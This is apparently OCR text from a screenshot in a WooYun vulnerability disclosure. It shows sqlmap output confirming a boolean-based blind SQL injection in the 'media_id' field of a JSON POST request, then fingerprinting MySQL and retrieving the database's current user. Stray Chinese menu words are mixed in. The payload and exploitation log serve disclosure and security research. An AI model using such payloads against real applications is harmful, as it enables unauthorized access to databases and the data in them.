 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"media_id":"1 AND 2065=2065","ssid":"c2955357b12f3de","opt":"1","version":"and412"}
---
公共
模板
视频
文档
下载
音乐
[18:03:46] [INFO] testing MySQL
[18:03:46] [INFO] confirming MySQL
[18:03:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:03:47] [INFO] fetching current user
[18:03:47] [INFO] retrieving the length of query output
[18:03:47] [INFO] retrieved: 10
[18:03:52] [INFO] retrieved: 3g@10.19.%
current user: '3g@10.19.%
[18:03:52] [INFO] testing if current user is DBA
[18:03:52] [INFO] fetching current user
www.wooyun.org